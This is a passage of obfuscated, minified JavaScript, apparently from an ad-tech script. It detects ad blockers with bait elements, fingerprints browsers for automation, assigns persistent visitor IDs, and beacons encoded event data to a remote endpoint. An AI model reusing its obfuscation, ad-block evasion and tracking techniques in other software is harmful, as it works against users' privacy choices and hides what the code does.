)","none|<offset-path>||<coord-box>","\n  --------","startOffset","shift","abs","window.top.document.domain;","parentNode","tagName","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","` for ","separate|collapse|auto","Identifier","Inventory(","adpushup","<'caret-color'>||<'caret-shape'>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","true|false","[<'animation-range-start'> <'animation-range-end'>?]#","_validateMapping","` should contain a prelude","text-ads","<'inset'>","CDO-token","<mf-plain>|<mf-boolean>|<mf-range>","Number of function is expected","sourcesContent","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","__driver_evaluate","Function","leboncoin.fr","tel:","status","<'align-self'> <'justify-self'>?","navigator.permissions.query is not a function","removed","normal|text|emoji|unicode","window.parent.parent.confiant.services().onASTAdLoad","Yml4cXJod245emptNTRvMTJmZTBz","bidder","Number, dimension, ratio or identifier is expected","plainchicken.com","_sourcesContents","querySelectorAll","Rule","as_inmobi_cmp_host","plugins","<relative-selector>#","_skipValidation","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",'" is not in the set.',"unprotect","webkitPersistentStorage","isAbsolute","area","write","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","horizontal|vertical|inline-axis|block-axis|inherit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<relative-real-selector>#","jkl","<shape-box>|fill-box|stroke-box|view-box","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","_serializeMappings","raider.io","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","default|none","navigator.plugins is undefined","<pseudo-element-selector> <pseudo-class-selector>*",".source","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ignoreInvalidMapping","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","baseUrl",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Raw","<'opacity'>","normal|reset|<number>|<percentage>","content-box|border-box","__tcfloaded_cache","window.Notification is undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","}-token","userLanguage","cssWideKeywords","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cdn-exchange.toastoven.net","toString","[pack|next]||[definite-first|ordered]","firstCharOffset","solid|double|dotted|dashed|wavy","Inventory.reinsert","from","normal|<string>","[full-width|proportional-width]","<color>+|none","__webdriver_script_func","<family-name>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","HTMLStyleElement","givt_detected","level","Terminate - not active","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","deg","initInventoryFrame","code","idFilter","gpt_disabled","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","iterations","<html><head><script>","ltr|rtl","insertAfter","<'border-top-color'>","matchAtrulePrelude","height","send","getOwnPropertyDescriptor","<geometry-box>#"," > div { justify-content:center; } #","onreadystatechange","tail","<target-counter()>|<target-counters()>|<target-text()>","pub_728x90","dpi","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","__as_ready_resolve","should_apply_gdpr","hashchange","Selector is expected","applySourceMap",") error","PseudoElementSelector","copyScriptElement","originalLine","[recoverTcfCMP] __tcfapi rescue","none|<custom-ident>","prelude","assign","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","HTMLIFrameElement_contentWindow","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","sdkVersion","safari","visible|auto|hidden","isFailed","Unexpected err while detecting cosmetic filter: ","invalid protect-id key: ","<ns-prefix>? <ident-token>","lvw","setPAAPIConfigForGPT","Zm1qeA=="," node type","gpt_loaded_time","<attachment>#","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","isVisibleDocument","getTokenStart","<'max-height'>","rotate( [<angle>|<zero>] )","padding|border","hidden","result","MatchOnceBuffer","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","article","declarationList","<'top'>{1,2}","nullable","env( <custom-ident> , <declaration-value>? )","scribd.com","selenium-evaluate","Comment","skip-node","text-ad","auto|inter-character|inter-word|none","WebGLRenderingContext.getParameter is not a function","protectCss","trys","getEvents","ORDERED_NODE_ITERATOR_TYPE","units","Combinator","<frequency>|<percentage>","<url> <decibel>?|none","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","MatchOnce","consents","none|manual|auto","auto|from-font|<length>|<percentage>","auto|sRGB|linearRGB","browserKind","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Node_appendChild","auto|grayscale","Operator","normal|reverse|alternate|alternate-reverse","__as_rej","firefox","char must be length 1","context","Performance.network","flip-block||flip-inline||flip-start","<'flex-direction'>||<'flex-wrap'>","sequentum","Blocked interstial slot define:","HTMLMetaElement","fxios/","CDO","<number-percentage>{1,4} fill?","hasAttribute","open","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<'border-top-color'>{1,2}","as-empty-bidder","insertRule","isElementDisplayNoneImportant","refresh","https://m1.openfpcdn.io/botd/v","getAtruleDescriptor","walkContext","webkitSpeechGrammar","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","eventName","display","Window_requestIdleCallback","gpt-adsinteractive","<mf-name>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"protectUrlContext","toStringTag","action","googletag","[first|last]? baseline","none","auto|<'border-style'>","innerHeight","/getconfig/sodar","adlib",'" is expected',"e2VGJU9YclEyPm5wM0pOXTQ3dQ==","position:relative;align-items:center;display:flex;","and","heightEval","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[<function-token> <any-value>? )]|[( <any-value>? )]","positions",": [left|right|first|blank]","nextState","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","runImpl","CSSStyleDeclaration","originalAds","fill|contain|cover|none|scale-down","flex","trident","mimeTypesConsistent","<'margin-left'>{1,2}","visibility:","rng","children","forEachRight","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","innerHTML","SharedStorageWorklet","adv-space","SharedWorker","isTcStringResolved","failed","[auto|<integer>]{1,3}","data-src","as_console","state","firefox_etp_enabled","<'right'>","child","url-not-equal","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","linear|radial","[jis78|jis83|jis90|jis04|simplified|traditional]","<media-not>|<media-and>|<media-in-parens>","Bad value for `","Unknown node type `","ensureInit","blob:","Inventory.insert","//# sourceURL=rtb_adm.js","4641009xmKlSx","CSSMozDocumentRule","<'inset-inline-end'>","as-revalidator","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","quizlet.com","   ","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Failed to get key from: ","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<length>|thin|medium|thick","] by [","nonzero|evenodd","done","cachedResultIsInAdIframe","query","window.external.toString is not a function","auto|<string>","even","start|center|space-between|space-around","adapi.inlcorp.com","RunPerfTest","invert(","ins","visible|hidden","align-items","IVT detection failed","installedModules","bind","width-less-than","ZmthZA==","isNameCharCode","opt/","/report","Block","domain switch: no src attribute","<integer>|<length>","_sorted","/ivt/detect","string","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<repeat-style>#","data:text/html,","Failed to decode protect-url: url is empty","script_abort","toJSON","brightness( <number-percentage> )","exports","<media-in-parens> [and <media-in-parens>]+","_isTcfNeeded","none|<image>|<mask-source>","cmVzZXJ2ZWQy","0d677ebc-1f69-4f65-bda7-2e402eb202d5","skipUntilBalanced","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","as-extra","percentage-token","Comma","dictionnaire.lerobert.com","/pagead/drt/ui","reference","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","scaleX( [<number>|<percentage>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","<angle-percentage>{1,2}","webkit","gpt","auto|[over|under]&&[right|left]?","SupportsDeclaration","rch","lastChild","https://","Expected ","/prebid.js","auto|from-font|[under||[left|right]]","str","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","mustExcludeStrings","getLastListNode","timestamp","event_sample_ratio","<'border-top-width'>","teads","frames","lookupTypeNonSC","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","check","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ=="];return(a1r=function(){return t})()}(function(t,e){const n=a1P,r=a1r();for(;;)try{if(996491==parseInt(n(2275))/1+-parseInt(n(900))/2+parseInt(n(3090))/3+-parseInt(n(843))/4+-parseInt(n(3196))/5+-parseInt(n(1267))/6+parseInt(n(1196))/7*(parseInt(n(1719))/8))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const NV=a1P;var r={9141:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>a});let i="",o=r(656);try{var s;i=null!==(s=document[r(1554)][r(1228)](r(1515)))&&void 0!==s?s:r(1971);const t=document[r(1554)][r(1228)](r(3073))||document[r(1554)][r(1228)](r(1546));t&&(o=new URL(t,window[r(1007)][r(1418)])[r(3264)])}catch(t){}const a={version:r(2130),sdkVersion:i,endpoint:o,env:r(785),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3322)][r(1582)],insertBefore:Node[r(3322)][r(3318)]};function o(t,e){const n=r;e[n(1332)]?i[n(3318)][n(2137)](e[n(2319)],t,e[n(1332)]):i[n(1582)][n(2137)](e[n(2807)],t)}function s(t){const e=r;i[e(1582)][e(2137)](document[e(419)],t)}function a(t){const e=r,n=document[e(2368)](t[e(2808)]);for(const r of t[e(1413)]())n[e(560)](r,t[e(1228)](r));return n[e(501)]=t[e(501)],n}function c(){const t=r;try{if(null!=window[t(1503)][t(711)]&&t(2398)===window[t(1503)][t(711)][t(2398)][t(481)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1041),p=r(3315);let g=0;function b(){const t=r;return![t(3194),t(1116)][t(1040)]((e=>location[t(1454)][t(2387)](e)))&&!window[t(1131)]}function w(){const t=r;return o.A[t(2343)](p)||g[t(2889)]()}async function v(t){const e=r;return e(2612)===o.A[e(2343)](e(1017),!1)||!(!(window[e(1007)][e(3460)]+window[e(1007)][e(538)])[e(2413)](e(3074))&&e(2612)!==o.A[e(2343)](e(3074),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3470)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1850)](p,g[n(2889)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1850)](p,g[e(2889)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2612)===o.A[e(2343)](e(1017),!1)||(void 0!==m?m:b()&&![e(2830),e(1116)][e(1040)]((t=>location[e(1454)][e(2387)](t)))&&e(2612)===o.A[e(2343)](f)?(k(t)[e(3470)]((t=>{const n=e;m=t,o.A[n(1850)](f,t[n(2889)]())})),!0):(m=await k(t),o.A[e(1850)](f,m[e(2889)]()),m))}async function x(t){return await async function(){const t=a1P;let e=!1;try{const n=document[t(2368)](t(3115));n[t(560)]("id",t(3192)),document[t(419)][t(1582)](n),n[t(560)](t(2185),t(1866));const r=["ad",t(1091),t(3192),t(3068),t(1538),t(634),t(505),t(2696),t(1210),t(1770),t(2265),t(1172),t(2926),t(2977),t(3271),t(2559),t(3209),t(2821),t(3498)];for(const o of r){n[t(1086)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2461)](n);if(t(3037)===r[t(3027)]||t(2964)===r[t(3297)]){i.A[t(3184)](t(1281)),e=!0;break}}document[t(419)][t(2101)](n)}catch(e){i.A[t(3184)](t(2949)[t(591)](e))}return e}()?[!0,1]:await async function(){const t=a1P,e=XMLHttpRequest[t(2889)]();return!(!e[t(2413)](t(1880))||!e[t(2413)](t(471))||(i.A[t(3184)](t(780)),0))}()?[!0,2]:await async function(t){const e=a1P,n=[];if(t)for(const r of t)e(2253)===r[e(2154)]&&n[e(514)]({url:r[e(2148)]});const r=window[e(1007)][e(1454)][e(2387)](e(3095));return r?n[e(514)]({url:e(2133)}):(n[e(514)]({url:e(1833),mustIncludeStrings:[e(1538)],mustExcludeStrings:[e(2528)]}),s.A[e(590)]()||n[e(514)]({url:e(2582),mustIncludeStrings:[e(537)],mustExcludeStrings:[e(2528)]})),(await Promise[e(2598)]([...n[e(902)]((t=>A(t[e(2148)],t[e(3213)],t[e(3169)]))),r?M():_()]))[e(1040)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1P,n=t[e(3335)]||[],r=await Promise[e(2598)](t[e(2148)][e(902)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1P;if(o(1353)===t[o(2154)]){const t=new XMLHttpRequest;t[o(582)](o(2439),(()=>{const r=o;4===t[r(2789)]&&(t[r(2832)]>=200&&t[r(2832)]<300||n[r(2413)](t[r(2832)])?e():i())})),t[o(582)](o(1140),(()=>i())),t[o(3014)](o(468),r),t[o(2919)]()}else if(o(1724)===t[o(2154)])if(s.A[o(2281)]())A(r)[o(3470)]((t=>t?i():e()))[o(1416)](i);else{const t=new Image;t[o(582)](o(3309),(()=>e())),t[o(582)](o(1140),(()=>i())),t[o(1546)]=r}else if(o(612)===t[o(2154)]){const t=document[o(2368)](o(612));t[o(582)](o(3309),(()=>e())),t[o(582)](o(1140),(()=>i())),t[o(1546)]=r,document[o(419)][o(1582)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3184)](o(1270)[o(591)](t[o(2148)])),!0):(i.A[o(3184)](o(527)[o(591)](t[o(2148)],o(1028))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1724),url:[e(3390),e(2483)]})}async function A(t){const e=r;let n=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2343)]()[e(2313)][e(2137)](window,t);if(r[e(3463)])return!0;if(null===r[e(975)]&&e(564)===r[e(2154)])return!0;if(r[e(2832)]<200||r[e(2832)]>=300)return!0;const i=await r[e(1065)]();if(0===i[e(1567)])return!0;if(!n[e(1204)]((t=>i[e(2413)](t))))return!0;if(o[e(1040)]((t=>i[e(2413)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3184)](e(2468)[e(591)](t)),!1):(i.A[e(3184)](e(3244)[e(591)](t,e(1236))),!0)}return!1}async function M(){const t=r,e=document[t(2368)](t(1611)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2185)][i(2655)](i(1727),"0"),e[i(2185)][i(2655)](i(2918),"0"),e[i(2185)][i(2655)](i(3297),i(2964)),e[i(2185)][i(2655)](i(1994),i(3037)),document[i(419)][i(1582)](e);const s=null===(o=d.A[i(2343)](window)[i(2943)][i(2343)][i(2137)](e,window))||void 0===o?void 0:o[i(2656)];if(!s)return n(!1);s[i(2129)][i(3014)](),s[i(2129)][i(2855)](i(1018)),s[i(2129)][i(3182)]();const a=s[i(2129)][i(2368)](i(612));a[i(560)](i(1546),i(2133)),a[i(582)](i(3309),(()=>n(!1))),a[i(582)](i(1140),(()=>n(!0))),s[i(2129)][i(419)][i(1582)](a)}));return e[t(1150)](),n}async function _(){const t=r,e=document[t(2368)](t(1611)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2185)][i(2655)](i(1727),"0"),e[i(2185)][i(2655)](i(2918),"0"),e[i(2185)][i(2655)](i(3297),i(2964)),e[i(2185)][i(2655)](i(1994),i(3037)),document[i(419)][i(1582)](e);const s=null===(o=d.A[i(2343)](window)[i(2943)][i(2343)][i(2137)](e,window))||void 0===o?void 0:o[i(2656)];if(!s)return n(!0);s[i(2129)][i(3014)](),s[i(2129)][i(2855)](i(1018)),s[i(2129)][i(3182)]();const a=s[i(2129)][i(2368)](i(612));a[i(560)](i(1546),i(1833)),a[i(582)](i(3309),(()=>{const t=i;try{var e;const r=s[t(1538)];if(!r)return n(!0);if(!(null===(e=Object[t(2920)](r,t(3186)))||void 0===e?void 0:e[t(1850)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(582)](i(1140),(()=>n(!0))),s[i(2129)][i(419)][i(1582)](a)}));return e[t(1150)](),n}function z(){const t=r,e=o.A[t(2343)](t(2504),!1,t(1868));return!!e&&!!e[t(2192)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1P,n=e(3344)[e(591)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2637)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2637)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(514)]({name:e(1958),value:t[e(2418)](1)});break;case"#":o[e(514)]({name:"id",value:t[e(2418)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2637)](t);if(!n)return;var c,l;o[e(514)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1P,n=await async function(t){const e=a1P;await(0,a.R)();const n=await async function(t){const e=a1P,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1715)]||"v8"===t[e(1715)]?{version:t[e(1715)],originalHostname:t[e(443)],bidder:void 0,randomize:!0}:t,url:""[e(591)](r.A[e(641)],e(539)),endpoint:r.A[e(641)]}),s=await fetch(n);if(200!==s[e(2832)])return[];const a=await s[e(1065)](),c=i.A[e(3404)](a);return JSON[e(2062)](c)}(t),c=[],u=document[e(2368)](e(2385));u[e(2185)][e(2655)](e(3027),e(3037));const d=[];for(const t of n){const n=t[e(1211)][e(902)](l)[e(1773)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1793)])&&void 0!==h?h:e(2385),i=document[e(2368)](n);for(const n of t[e(3200)])i[e(560)](n[e(481)],n[e(2381)]);i[e(2185)][e(2655)](e(3027),e(1876)),i[e(2185)][e(2655)](e(3297),e(3320));const o=document[e(2368)](e(2385));o[e(1582)](i),u[e(1582)](o),r[e(514)]({element:i,selector:t,blocked:!1})}d[e(514)]({id:t.id,probes:r})}document[e(975)][e(1582)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3037)===window[e(2461)](t[e(689)])[e(3027)]&&(t[e(3473)]=!0);n[e(1773)]((t=>t[e(3473)]))[e(1567)]/n[e(1567)]>=.6&&c[e(514)](t)}return u[e(1150)](),c}(t);(0,c.Fj)(t,e(607),new Map([[e(1664),n[e(1409)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>H,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>P,gX:()=>q,m4:()=>N,mQ:()=>L,mm:()=>x,n5:()=>j,wZ:()=>M,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1P;if(k)return k;try{k=document[t(1554)][t(1228)](t(499))||t(3037)}catch(t){}return k}const M=t=>{const e=a1P;window[e(582)](e(2092),(n=>{const r=e;n[r(1607)]&&r(2767)===n[r(1607)][r(2002)]&&F(t,n[r(1607)][r(1122)],n[r(1607)][r(741)])}))};let _="",z="",S=!1;async function E(t,e,n,r){const o=a1P;var s;if(v&&e&&(0,m.L6)(t),O(t,o(524),new Map([[o(2550),c.A[o(2945)]],[o(1896),o(e?2612:737)],[o(1528),o(n?2612:737)],[o(3231),null!==(s=h.A[o(2343)](o(3231)))&&void 0!==s?s:""],[o(3295),window[o(1131)]?o(2612):o(737)],[o(2751),e?String((0,i.Ki)()):o(3488)]])),await R(t),r&&!S){S=!0;const i=window[o(1007)][o(1691)][o(2387)](o(1446))||window[o(1007)][o(1691)][o(2387)](o(1859));let s=T(i);window[o(2668)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1P,n=window[e(1007)][e(1418)][e(2192)]("#")[0];return t?n[e(2192)]("?")[0]:n}async function N(t,e){const n=a1P,r=new Map;r[n(1850)](n(2024),e[n(2590)][n(2889)]()),void 0!==e[n(805)]&&r[n(1850)](n(1526),e[n(805)][n(2889)]()),void 0!==e[n(1240)]&&r[n(1850)](n(674),e[n(1240)][n(2889)]()),void 0!==e[n(3070)]&&r[n(1850)](n(2792),e[n(3070)][n(2889)]()),r[n(1850)](n(1490),e[n(962)][n(2889)]()),r[n(1850)](n(2910),e[n(1782)][n(2889)]()),O(t,n(1346),r)}function P(t,e){const n=a1P,r=new Map;var i;r[n(1850)](n(3346),n(561)),r[n(1850)](n(2930),e[n(1674)][n(1720)][n(2889)]()),r[n(1850)](n(2399),e[n(1674)][n(2399)]),e[n(1674)][n(2184)]&&(r[n(1850)](n(2738),e[n(1674)][n(2184)][n(2191)][n(2889)]()),r[n(1850)](n(2094),null!==(i=e[n(1674)][n(2184)][n(701)])&&void 0!==i?i:"eu")),void 0!==e[n(805)]&&r[n(1850)](n(1526),e[n(805)][n(2889)]()),r[n(1850)](n(674),e[n(1240)][n(2889)]()),O(t,n(1282),r)}async function L(t,e){const n=a1P;O(t,n(2902),new Map([[n(2550),c.A[n(2945)]],...e]))}const C=t=>{const e=a1P;O(t,e(881),new Map([[e(2550),c.A[e(2945)]]]))},j=function(t,e){const n=a1P;return O(t,n(1241),(arguments[n(1567)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1850)](n(1708),e))},I=function(t,e,n,i,a,u,d,h){const m=a1P;let f=arguments[m(1567)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1567)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1850)](i(3172),a[i(2889)]()),D(n),l.A[i(3184)](i(2539)[i(591)](e,")"),(0,p.P)(n));const u=c.A[i(641)]+i(1533)[i(591)](location[i(1454)]),d=o.A[i(577)](JSON[i(1943)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2742)](i(3407),(0,s.Wq)({protectUrlContext:"v7"===t[i(1715)]||"v8"===t[i(1715)]?{version:t[i(1715)],originalHostname:t[i(443)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(641)]}),d)}(t,m(898),new Map([[m(2550),c.A[m(2945)]],[m(1896),n[m(2889)]()],[m(2773),i],[m(960),a[m(2889)]()],[m(2956),u[m(2889)]()],[m(810),d[m(2889)]()],[m(2217),h[m(2889)]()],...f]),e)},U=(t,e)=>{const n=a1P;O(t,n(3076),new Map([[n(2550),c.A[n(2945)]],[n(1896),e[n(2889)]()]]))};function O(t,e,n){const r=a1P;D(n);const i=A();if(i&&n[r(1850)](r(499),i),l.A[r(3184)](r(2539)[r(591)](e,")"),(0,p.P)(n)),d.A[r(2213)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1P;let r=window;for(;r!==r[n(889)][n(2656)];)r=r[n(889)][n(2656)],r[n(1619)]({as_key:n(2767),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1P;var i;n[r(1850)](r(3172),y[r(2889)]()),w[r(514)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await R(t)},u.A[r(2343)](window)[r(3028)]?u.A[r(2343)](window)[r(3028)][r(2137)](window,i):u.A[r(2343)](window)[r(998)][r(2137)](window,i,100))};async function R(t){const e=a1P,n=w;if(w=[],0===n[e(1567)])return;if(c.A[e(3184)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(641)])?(0,g.XV)(c.A[e(641)],0):c.A[e(641)],a=i+e(1533)[e(591)](location[e(1454)]),l=o.A[e(577)](JSON[e(1943)](n));await r.G[e(2742)](e(3407),(0,s.Wq)({protectUrlContext:"v7"===t[e(1715)]||"v8"===t[e(1715)]?{version:t[e(1715)],originalHostname:t[e(443)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function q(t){v=Math[a1P(568)]()<t,y=t}function D(t){const e=a1P;t[e(1850)](e(2148),location[e(1418)]),t[e(1850)](e(1139),c.A[e(1715)]),t[e(1850)](e(1296),a.A[e(2398)]()[e(2889)]()),t[e(1850)](e(2314),(0,i.FA)()),t[e(1850)](e(2347),function(){const t=e,n=t(2347);try{var r;return z||(z=null!==(r=h.A[t(2343)](n,!1,t(1203)))&&void 0!==r?r:"",z||(z=(0,f.A)(),h.A[t(1850)](n,z,!1,t(1203))),z)}catch(t){return""}}()),t[e(1850)](e(628),_||(_=(0,f.A)(),_)),t[e(1850)](e(3405),Math[e(1651)](performance[e(3380)]())[e(2889)]())}function H(t,e,n){const r=a1P;if(!c.A[r(3184)]&&r(2612)!==h.A[r(2343)](r(684),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2843)](i);n[t(1567)]>0&&(e[t(514)](...Array[t(2894)](n)),r=r?""[t(591)](r,", ")[t(591)](i):i)}if(0===e[t(1567)])continue;let i=Array[t(2894)](new Set(e));i=i[t(1773)]((e=>!i[t(1040)]((n=>n!==e&&n[t(2534)](e)))));const o=i[t(2008)](((e,n)=>e+n[t(2068)]()[t(2918)]),0),s=Math[t(1304)](...i[t(902)]((e=>e[t(2068)]()[t(1727)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(1773)]((t=>t[r(2664)]()))[r(1773)]((t=>{const e=r,n=t[e(2066)]();return i[e(2077)][e(1040)]((t=>t[e(2534)](n)))}))[r(1773)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(2413)](i);){const 